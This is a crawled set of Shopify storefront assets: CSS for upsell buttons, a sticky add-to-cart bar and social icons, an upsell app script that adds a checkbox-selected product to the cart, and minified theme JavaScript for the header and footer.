  color: var(--upsell_products_add_button_text_color); /* Example text color */
  border: none;
  cursor: pointer;
  flex-shrink: 0; /* Prevent button from shrinking */
  min-width: 70px;
  position: relative;
}

.atlas-upsell-cart-slide-add-button:hover {
  opacity: 0.88;
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
}

.atlas-upsell-cart-slide-add-button-icon:hover {
  opacity: 0.7;
  transform: scale(1.05);
  transition: opacity 0.2s ease, transform 0.2s ease;
}

.atlas-upsell-cart-slide-add-button .atlas-upsell-product-add-spinner {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 20px;
  height: 20px;
  z-index: 2;
  pointer-events: none;
}

.atlas-upsell-cart-slide-add-button.loading .atlas-upsell-product-add-spinner {
  display: block;
}

.atlas-upsell-cart-slide-add-button.loading .button-text {
  visibility: hidden;
}

/* Simple spinner animation */
.atlas-upsell-cart-slide-add-button .atlas-upsell-product-add-spinner:after {
  content: " ";
  display: block;
  width: 18px;
  height: 18px;
  margin: 1px;
  border-radius: 50%;
  border: 2px solid #888888; /* Changed from #fff to a gray color */
  border-color: #888888 #888888 #888888 transparent; /* Adjusted for visibility */
  animation: add-btn-spinner-anim 1s linear infinite;
}

@keyframes add-btn-spinner-anim {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* End of new styles */


--- FILE ---
content_type: text/css
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/assets/component-sticky-atc.css?v=62484444530724288381762311121
body_size: 461
content:
.sticky-atc{position:fixed;bottom:15px;margin:0;padding:.75rem 0 1.25rem;padding-bottom:0;z-index:2;border-radius:10px;right:20px;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px;padding:1rem 1.5rem}.sticky-atc__left{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__image{display:flex}.sticky-atc__image img{height:50px;width:auto;object-fit:contain;border-radius:5px}.sticky-atc__right{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__button,.sticky-atc__right{flex-shrink:0}.sticky-atc__button{padding-top:15px}.sticky-atc .button{padding:0 1rem;line-height:normal;font-size:1.5rem}.sticky-atc .price--on-sale .price__sale{display:flex;flex-direction:row;align-items:center;gap:5px;line-height:1}.sticky-atc .price .price-item,.sticky-atc .price .price-item--sale,.sticky-atc span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-accent-3))!important}.sticky-atc .price .price__compare-price .price-item--regular{color:rgb(var(--color-base-text))!important}.sticky-atc__title{margin:0;font-size:var(--product-title-size);font-weight:700;line-height:1;color:var(--product-title-color)}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-background));color:rgb(var(--color-foreground))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__right,.sticky-atc__dropdowns{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__dropdown-wrapper{display:flex;gap:.5rem;flex-direction:column;position:relative;align-items:flex-start}.sticky-atc__dropdown-wrapper label{font-size:var(--product-option-size);bottom:100%;font-weight:600;line-height:1;color:var(--product-option-color)}.sticky-atc__dropdown{padding:5px 20px 5px 10px;font-size:14px;-webkit-appearance:none;appearance:none;min-width:110px;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);position:relative}.sticky-atc__dropdown-wrapper .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - .2rem);right:calc(var(--inputs-border-width) + 5px)}@media screen and (max-width: 1040px){.sticky-atc__dropdowns{display:none}.sticky-atc__button{padding-top:0}}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 750px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc .button{padding:0 1.2em;min-height:35px}.sticky-atc .button .product-form-button-text{font-size:15px!important}}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear .15s ease-in-out forwards}@keyframes btnAppear{0%{transform:translateY(200%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}button.sticky-atc-close{position:absolute;top:5px;right:5px;background:none;padding:0;border:0px solid;width:15px;height:15px;font-size:27px;transform:rotate(45deg);cursor:pointer}button.sticky-atc-close:before{content:"+"}@media (max-width: 768px){.sticky-atc-mobile-button-only.sticky-atc{margin-left:20px;bottom:20px}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc-container{gap:5px;padding:.5rem}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc__left{justify-content:left;gap:5px}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc__button button.button{min-width:105px;min-height:unset;padding:1rem}.sticky-atc__title{font-size:calc(var(--product-title-size) - 2px);font-weight:600}.sticky-atc-container span.price__compare-price{display:none}}@media screen and (max-width: 380px){.sticky-atc__price .price{gap:.3rem}.sticky-atc__price{margin-top:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/29/assets/component-sticky-atc.css.map?v=62484444530724288381762311121 */


--- FILE ---
content_type: text/css
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/assets/component-list-social.css?v=127470002027920894861762311120
body_size: -410
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/29/assets/component-list-social.css.map?v=127470002027920894861762311120 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a0007-5b50-7799-8187-73d7493ed376/axe-upsell-app-30/assets/upsell.js
body_size: 3850
content:
async function fetchUpsellData(shop) {
  try {
    const response = await fetch((window.UpSellRootUrl || 'https://www.getcheckboost.com') + '/api/get/upsell', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        shop: shop,
        product: window.axeUpsellProduct
      })
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
    console.log('Upsell data:', data);
    return data;
  } catch (error) {
    console.error('Error fetching upsell data:', error);
    return null;
  }
}

class AxeUpsellPreviewSection {
  constructor() {
    console.log('Inside constructor');
    this.upsellData = null;
    this.productData = null;
    this.localPreCheck = false;
    this.isLoading = false;
  }

  // Extract product handle from Shopify GID
  extractProductHandle(gid) {
    if (!gid) return null;
    // Extract handle from gid://shopify/Product/ID format
    const parts = gid.split('/');
    const productId = parts[parts.length - 1];
    return productId;
  }

  // Fetch product data from Shopify
  async fetchProductData(shop, productHandle) {
    if (!shop || !productHandle) {
      console.error('Shop domain and product handle are required');
      return null;
    }

    this.isLoading = true;
    this.showLoadingState();

    try {
      // Clean shop domain (remove .myshopify.com if present)
      const cleanShop = shop.replace('.myshopify.com', '');
      const url = `https://${cleanShop}.myshopify.com/products/${productHandle}.json`;

      const response = await fetch(url);

      if (!response.ok) {
        throw new Error(`HTTP error! status: ${response.status}`);
      }

      const data = await response.json();
      this.productData = data.product;
      console.log('Fetched product data:', this.productData);

    } catch (error) {
      console.error('Error fetching product data:', error);
      this.productData = null;
    } finally {
      this.isLoading = false;
      this.render();
    }
  }

  // Show loading state
  showLoadingState() {
    const previewContent = document.getElementById('axe-upsell-preview-content');
    previewContent.innerHTML = `
                    <div class="axe-upsell-loading">
                        <p class="axe-upsell-body-md">Loading product data...</p>
                        <div class="axe-upsell-spinner"></div>
                    </div>
                `;
  }

  // Function to convert hex color with alpha to rgba
  hexToRgba(hex) {
    if (!hex) return '';

    // Remove # if present
    hex = hex.replace('#', '');

    // Handle 8-character hex (with alpha)
    if (hex.length === 8) {
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);
      const a = parseInt(hex.substr(6, 2), 16) / 255;
      return `rgba(${r}, ${g}, ${b}, ${a})`;
    }

    // Handle 6-character hex (no alpha)
    if (hex.length === 6) {
      return `#${hex}`;
    }

    return hex;
  }

  updateUpsellData(upsellData, productData = null, fetchProduct = true) {
    this.upsellData = upsellData;
    this.localPreCheck = upsellData.enable_pre_check || false;

    if (productData) {
      this.productData = productData;
      this.render();
    } else if (fetchProduct && upsellData.upsell_product_handle) {
      console.log('Fetching product data for handle:', upsellData.upsell_product_handle);
      const productId = this.extractProductHandle(upsellData.upsell_product_handle);
      if (productId && upsellData.shop) {
        // For now, we'll use the product ID as handle
        // In a real scenario, you'd need to map ID to handle or store the handle separately
        this.fetchProductByHandle(upsellData.shop, productId);
      } else {
        this.render();
      }
    } else {
      this.render();
    }
  }

  // Fetch product by handle (assumes you have the handle stored somewhere)
  async fetchProductByHandle(shop, handle) {
    await this.fetchProductData(shop, handle);
  }

  handleToggleClick() {
    this.localPreCheck = !this.localPreCheck;
    this.updateToggleStyles();
    this.render();
  }

  updateToggleStyles() {
    const checkbox = document.querySelector('.axe-upsell-checkbox');
    const toggle = document.querySelector('.axe-upsell-toggle');
    const toggleKnob = document.querySelector('.axe-upsell-toggle-knob');
    const checkboxSettings = this.upsellData.settings.checkboxStyle;
    if (this.upsellData.enable_toggle && toggle) {
      toggle.style.backgroundColor = this.localPreCheck
        ? this.hexToRgba(checkboxSettings.backgroundColorActive)
        : this.hexToRgba(checkboxSettings.backgroundColor);
      toggle.style.borderColor = this.localPreCheck
        ? this.hexToRgba(checkboxSettings.borderColorActive)
        : this.hexToRgba(checkboxSettings.borderColor);

      if (toggleKnob) {
        toggleKnob.style.left = this.localPreCheck ? '22px' : '2px';
        toggleKnob.style.backgroundColor = this.hexToRgba(checkboxSettings.checkmarkColor);
      }
    } else if (checkbox) {

      checkbox.style.backgroundColor = this.localPreCheck
        ? this.hexToRgba(checkboxSettings.backgroundColorActive)
        : this.hexToRgba(checkboxSettings.backgroundColor);
      checkbox.style.borderColor = this.localPreCheck
        ? this.hexToRgba(checkboxSettings.borderColorActive)
        : this.hexToRgba(checkboxSettings.borderColor);

      const checkmark = checkbox.querySelector('.axe-upsell-checkmark');
      if (checkmark) {
        checkmark.style.display = this.localPreCheck ? 'block' : 'none';
      }
    }
  }

  formatCurrency(amount) {
    let format = window.currencyFormat || "${{amount}}";
    amount = parseFloat(amount) || 0;

    const value = (amount).toFixed(2); // Shopify amounts usually stored in cents
    const valueNoDecimals = (amount).toFixed(0);

    return format
      .replace("{{amount}}", value)
      .replace("{{amount_no_decimals}}", valueNoDecimals)
      .replace("{{amount_with_comma_separator}}", value.replace(".", ","))
      .replace("{{amount_no_decimals_with_comma_separator}}", valueNoDecimals.replace(".", ","))
      .replace("{{amount_no_decimals_with_space_separator}}", valueNoDecimals.replace(/\B(?=(\d{3})+(?!\d))/g, " "))
      .replace("{{amount_with_apostrophe_separator}}", value.replace(/\B(?=(\d{3})+(?!\d))/g, "'"));
  }

  handleVariantChange(selectedVariantId) {
    const hiddenInput = document.getElementById('upsell_product_id');
    if (hiddenInput) {
      hiddenInput.value = selectedVariantId;
      console.log('Updated upsell variant ID to:', selectedVariantId);
    }
  }

  render() {
    const previewContent = document.getElementById('axe-upsell-preview-content');

    if (!this.upsellData) {
      previewContent.innerHTML = '<p class="axe-upsell-body-md axe-upsell-text-subdued">Select an upsell product to see preview</p>';
      return;
    }

    if (this.isLoading) {
      return; // Loading state already shown
    }

    const sectionSettings = this.upsellData.settings.sectionStyle;
    const checkboxSettings = this.upsellData.settings.checkboxStyle;

    const sectionStyle = `
                    background-color: ${this.hexToRgba(sectionSettings.backgroundColor)};
                    border: 1px solid ${this.hexToRgba(sectionSettings.borderColor)};
                    border-radius: ${sectionSettings.borderRadius}px;
                    padding: ${sectionSettings.padding}px;
                `;

    const checkboxStyle = `
                    width: 20px;
                    height: 20px;
                    background-color: ${this.localPreCheck
        ? this.hexToRgba(checkboxSettings.backgroundColorActive)
        : this.hexToRgba(checkboxSettings.backgroundColor)};
                    border: 2px solid ${this.localPreCheck
        ? this.hexToRgba(checkboxSettings.borderColorActive)
        : this.hexToRgba(checkboxSettings.borderColor)};
                    border-radius: ${checkboxSettings.borderRadius}px;
                `;

    const toggleStyle = `
                    background-color: ${this.localPreCheck ? '#4CAF50' : '#ccc'};
                `;

    const toggleKnobStyle = `
                    left: ${this.localPreCheck ? '22px' : '2px'};
                `;

    const productImageStyle = `
      ${this.upsellData.image_url == ""
            ? ''
            : `width: ${sectionSettings.imageSize}px; height: ${sectionSettings.imageSize}px;`
          }
      ${this.upsellData.image_url ? '' : 'background-color: transparent;'}
    `;

    const toggleOrCheckbox = this.upsellData.enable_toggle ? `
      <div class="axe-upsell-toggle" style="${toggleStyle}" onclick="event.stopPropagation(); axeUpsellPreview.handleToggleClick()">
        <div class="axe-upsell-toggle-knob" style="${toggleKnobStyle}"></div>
      </div>
    ` : `
      <div class="axe-upsell-checkbox" style="${checkboxStyle}" onclick="event.stopPropagation(); axeUpsellPreview.handleToggleClick()">
        ${this.localPreCheck ? `<span class="axe-upsell-checkmark" style="color: ${this.hexToRgba(checkboxSettings.checkmarkColor)}">
          <!-- simple stroke check -->
            <svg style="width:17px;height:18px;top: 1px; position: relative;" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img">
              <path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>` : ''}
      </div>
    `;

    // Use product data if available, otherwise fall back to upsell data
    const displayTitle = this.upsellData.heading || this.productData?.title || 'Product Title';

    // Get price from product data (convert from cents to dollars if needed)
    let displayPrice = '0.00';
    let compareAtPrice = null;
    let variantTitle = '';
    let productImage = this.upsellData.image_url;
    let selectedVariantId = '';

    if (this.productData && this.productData.variants && this.productData.variants.length > 0) {
      const firstVariant = this.productData.variants[0];
      displayPrice = this.formatCurrency(firstVariant.price);
      selectedVariantId = firstVariant.id;
      if (firstVariant.compare_at_price) {
        compareAtPrice = this.formatCurrency(firstVariant.compare_at_price);
      }
      variantTitle = firstVariant.title !== 'Default Title' ? firstVariant.title : '';

      // Use product image if available
      if (this.productData.images && this.productData.images.length > 0) {
        productImage = this.upsellData.image_url;
      }
    }

    // Generate variant dropdown if multiple variants exist
    const hasMultipleVariants = this.productData?.variants && this.productData.variants.length > 1;
    console.log('Has multiple variants:', hasMultipleVariants, this.productData?.variants);
    const variantDropdown = hasMultipleVariants ? `
      <div class="axe-upsell-variant-dropdown" onclick="event.stopPropagation()">
        <select onchange="axeUpsellPreview.handleVariantChange(this.value); axeUpsellPreview.updatePriceFromVariant(this.value);" 
                style="margin-top: 8px; padding: 4px 8px; border: 1px solid #ddd; border-radius: 4px; background: white;">
          ${this.productData.variants.map(variant => `
            <option value="${variant.id}" ${variant.id === selectedVariantId ? 'selected' : ''}>
              ${variant.title !== 'Default Title' ? variant.title : 'Default'}
            </option>
          `).join('')}
        </select>
      </div>
    ` : '';

    previewContent.innerHTML = `
      <div class="axe-upsell-preview-section" style="${sectionStyle}">
        <div class="axe-upsell-product-container">
          ${toggleOrCheckbox}
          
          <div class="axe-upsell-product-info">
            <div class="axe-upsell-product-title" style="color: ${this.hexToRgba(this.upsellData.settings?.textStyle?.textColor || '#000000')}">
              ${displayTitle}
            </div>
            
            ${this.upsellData.show_price ? `
              <div class="axe-upsell-product-price" id="upsell-price-display" style="color: ${this.hexToRgba(this.upsellData.settings?.textStyle?.textColor || '#000000')}">
                ${displayPrice}
                ${this.upsellData.show_compared_price && compareAtPrice ? `
                  <span class="axe-upsell-compared-price" id="upsell-compare-price">${compareAtPrice}</span>
                ` : ''}
              </div>
            ` : ''}
            
            <div class="axe-upsell-product-description" style="color: ${this.hexToRgba(this.upsellData.settings?.textStyle?.textColor || '#000000')}">
              ${this.upsellData?.description ? this.stripHtml(this.upsellData.description).substring(0, 250) : ''}
            </div>
            
            ${hasMultipleVariants ? variantDropdown : ''}
            
            ${!hasMultipleVariants && variantTitle ? `
              <div class="axe-upsell-variant-selector">
                ${variantTitle}
              </div>
            ` : ''}
          </div>
          
          <div class="axe-upsell-product-image" style="${productImageStyle}">
            ${productImage ? `
              <img src="${productImage}" 
                   alt="${displayTitle}"
                   onerror="this.style.display='none'; this.nextElementSibling.style.display='block';" />
              <span style="display: none;"></span>
            ` : '<span></span>'}
          </div>
        </div>
        <input id="upsell_product_id" type="hidden" name="upsell_product_id" value="${selectedVariantId}">
      </div>
    `;
  }

  updatePriceFromVariant(variantId) {
    if (!this.productData || !this.productData.variants) return;
    
    const selectedVariant = this.productData.variants.find(v => v.id == variantId);
    if (!selectedVariant) return;
    
    const priceDisplay = document.getElementById('upsell-price-display');
    const comparePriceDisplay = document.getElementById('upsell-compare-price');
    
    if (priceDisplay) {
      const newPrice = this.formatCurrency(selectedVariant.price);
      
      if (this.upsellData.show_compared_price && selectedVariant.compare_at_price) {
        const comparePrice = this.formatCurrency(selectedVariant.compare_at_price);
        priceDisplay.innerHTML = `
          ${newPrice}
          <span class="axe-upsell-compared-price" id="upsell-compare-price">${comparePrice}</span>
        `;
      } else {
        priceDisplay.innerHTML = newPrice;
      }
    }
  }

  // Helper function to strip HTML tags
  stripHtml(html) {
    const tmp = document.createElement('div');
    tmp.innerHTML = html;
    return tmp.textContent || tmp.innerText || '';
  }
}

// Fixed upsell cart handler
function initializeUpsellHandler() {
  let isProcessing = false;

  document.querySelectorAll('form[action^="/cart/add"]').forEach(form => {
    // Remove any existing listeners to avoid duplicates
    if (form._upsellHandler) {
      form.removeEventListener("submit", form._upsellHandler, true);
    }

    // Create the handler function
    form._upsellHandler = async function handleSubmit(e) {
      // Prevent multiple simultaneous submissions
      if (isProcessing) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        return;
      }

      const upsellInput = document.getElementById("upsell_product_id");
      const isUpsellChecked = window.axeUpsellPreview?.localPreCheck || false;

      console.log('Upsell input:', upsellInput);
      console.log('Upsell checked:', isUpsellChecked);
      console.log('Upsell value:', upsellInput?.value);

      // If no upsell or not checked, let form submit normally
      if (!upsellInput || !upsellInput.value || !isUpsellChecked) {
        console.log("No upsell to add, proceeding with normal submission");
        return; // Let the form submit normally
      }

      // Prevent default submission to handle upsell first
      e.preventDefault();
      e.stopPropagation();
      e.stopImmediatePropagation();

      isProcessing = true;

      try {
        console.log("🔄 Adding upsell product first...");

        // 1. Add upsell first
        const upsellResponse = await fetch("/cart/add.js", {
          method: "POST",
          headers:
          {
            "Content-Type": "application/json",
            "Accept": "application/json"
          },
          body: JSON.stringify({
            items: [{
              id: upsellInput.value,
              quantity: 1,
              properties: {
                '_checkboost_upsell_product': true
              }
            }]
          })
        });

        if (upsellResponse.ok) {
          console.log("✅ Upsell added successfully");
        } else {
          console.log("⚠️ Upsell failed, but continuing with main product");
        }

        // Small delay to ensure cart is updated
        await new Promise(resolve => setTimeout(resolve, 100));

        // Remove listener before clicking submit button
        form.removeEventListener("submit", form._upsellHandler, true);

        // 2. Now click the original submit button
        console.log("🔄 Clicking submit button for main product...");
        submitOriginalForm(form);

      } catch (err) {
        console.error("❌ Error in upsell process:", err);
        // Still click the original submit button
        submitOriginalForm(form);
      } finally {
        // Reset processing flag after a delay
        setTimeout(() => {
          isProcessing = false;
        }, 1000);
      }
    };

    // Add the event listener
    form.addEventListener("submit", form._upsellHandler, true);
    console.log("✅ Upsell handler added to form");
  });
}

// Helper function to submit original form by clicking the button
function submitOriginalForm(form) {
  const submitBtn = form.querySelector('[type="submit"], button[name="add"]');
  if (submitBtn) {
    console.log('🔄 Clicking submit button for main product...');

    // Temporarily remove our handler to avoid infinite loop
    form.removeEventListener("submit", form._upsellHandler, true);

    // Click the submit button - this will use Shopify's default behavior
    submitBtn.click();

    // Re-add our handler after a delay for future submissions
    setTimeout(() => {
      form.addEventListener("submit", form._upsellHandler, true);
    }, 1000);

    console.log('✅ Submit button clicked');
  } else {
    console.error('❌ Could not find submit button');
  }
}

document.addEventListener('DOMContentLoaded', () => {
  const shop = Shopify?.shop || 'example.myshopify.com';

  fetchUpsellData(shop).then(data => {
    if (data && data.upsells) {
      console.log('Render upsell products', data);
      window.axeUpsellPreview = new AxeUpsellPreviewSection();
      window.axeUpsellPreview.updateUpsellData(data.upsells);
      window.axeUpsellPreview.updateToggleStyles();

      // Initialize upsell handler after upsell data is loaded
      initializeUpsellHandler();
    } else {
      console.warn("No upsells found");
      // Still initialize handler in case upsell is added later
      initializeUpsellHandler();
    }
  });

  // Also initialize on any dynamically added forms
  const observer = new MutationObserver(() => {
    initializeUpsellHandler();
  });

  observer.observe(document.body, {
    childList: true,
    subtree: true
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/compiled_assets/scripts.js?v=13458
body_size: 1304
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{let setEqualHeight2=function(){if(window.innerWidth<=750){window.requestAnimationFrame(()=>{document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block=>{block.style.height="auto"})});return}const blocks=[...document.querySelectorAll('[class*="footer-block--desktop-"]')];if(blocks.length===0)return;let rows=[],currentRow=[],rowWidth=0;window.requestAnimationFrame(()=>{blocks.forEach(block=>{block.style.height="auto"})}),blocks.forEach(block=>{const match=block.className.match(/footer-block--desktop-(\d+)/),colSize=match?parseInt(match[1]):0;rowWidth+colSize>12&&(rows.push(currentRow),currentRow=[],rowWidth=0),currentRow.push(block),rowWidth+=colSize}),currentRow.length&&rows.push(currentRow),rows.forEach(row=>{const maxHeight=Math.max(...row.map(block=>block.offsetHeight));window.requestAnimationFrame(()=>{row.forEach(block=>{block.style.height=`${maxHeight}px`})})})};var setEqualHeight=setEqualHeight2;class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm),window.addEventListener("DOMContentLoaded",()=>{setTimeout(setEqualHeight2,100)});let resizeTimer;if(window.addEventListener("resize",()=>{clearTimeout(resizeTimer),resizeTimer=setTimeout(setEqualHeight2,100)}),Shopify.designMode){const sectionId="{{ section.id }}";document.addEventListener("shopify:section:unload",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)}),document.addEventListener("shopify:section:load",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)})}}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.headerIsAlwaysSticky=this.getAttribute("data-sticky-type")==="always"||this.getAttribute("data-sticky-type")==="reduce-logo-size",this.headerBounds={},this.resizeTimeout=null,this.lastKnownHeight=null,this.initialHeightSet=!1,this.setInitialHeaderHeight(),this.initializeResizeObserver();const debouncedSetHeight=this.debounce(()=>{this.setHeaderHeight()},150);window.matchMedia("(max-width: 990px)").addEventListener("change",debouncedSetHeight),this.headerIsAlwaysSticky&&this.header.classList.add("shopify-section-header-sticky"),this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}setInitialHeaderHeight(){const initialHeight=getComputedStyle(document.documentElement).getPropertyValue("--header-height-initial").trim();this.lastKnownHeight=parseInt(initialHeight),this.initialHeightSet=!0}initializeResizeObserver(){if(!window.ResizeObserver){window.addEventListener("resize",this.debounce(()=>{this.setHeaderHeight()},150));return}this.resizeObserver=new ResizeObserver(entries=>{requestAnimationFrame(()=>{this.setHeaderHeight()})}),this.resizeObserver.observe(this.header)}setHeaderHeight(){const currentHeight=this.header.offsetHeight;Math.abs(this.lastKnownHeight-currentHeight)<=1||(this.lastKnownHeight=currentHeight,requestAnimationFrame(()=>{const currentCSSHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));Math.abs(currentCSSHeight-currentHeight)>2&&document.documentElement.style.setProperty("--header-height",`${currentHeight}px`)}))}debounce(func,wait){return(...args)=>{clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>func.apply(this,args),wait)}}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null),this.resizeTimeout&&(clearTimeout(this.resizeTimeout),this.resizeTimeout=null)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.header.classList.add("scrolled-past-header"),this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?(this.header.classList.add("scrolled-past-header"),this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this))):scrollTop<=this.headerBounds.top&&(this.header.classList.remove("scrolled-past-header"),requestAnimationFrame(this.reset.bind(this)));this.currentScrollTop=scrollTop}}hide(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal())}reveal(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden"))}reset(){this.headerIsAlwaysSticky||this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/29/compiled_assets/scripts.js.map?v=13458


--- FILE ---
content_type: text/javascript
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/assets/custom-elements.min.js?v=76816523001149868561762311121
body_size: 8576
content:
